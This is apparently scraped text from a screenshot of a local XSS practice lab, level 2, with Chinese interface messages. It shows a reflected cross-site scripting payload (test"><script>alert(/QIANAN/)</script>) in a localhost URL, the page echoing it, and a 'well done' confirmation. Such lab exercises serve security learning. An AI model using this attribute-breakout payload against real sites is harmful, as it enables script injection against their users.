 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://localhost/xss/level2.php?keyword=test"><script>alert(/QIANAN/)</script>
Enable Post data Enable Referrer
欢迎来到level2
没有找到和test"><script>alert(/QIANAN/)</script>相关的结果.
test
完成的不错！
确定 取消